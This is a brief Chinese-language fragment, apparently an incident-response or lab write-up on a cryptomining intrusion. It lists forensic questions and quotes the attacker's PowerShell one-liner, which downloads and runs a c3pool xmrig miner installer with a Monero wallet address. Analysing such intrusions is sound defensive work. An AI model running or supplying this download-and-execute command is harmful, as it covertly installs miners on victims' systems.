



| 攻击者的IP地址

攻击者开始攻击的时间

攻击者攻击的端口

挖矿程序的md5

后门脚本的md5

矿池地址

钱包地址

攻击者是如何攻击进入的

|









1

| powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y; Remove-Item -Force $tempfile"

|

1

2

| 其中c3pool.org是矿池;

4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y是钱包地址

|

Slogan:

Do you believe in DESTINY?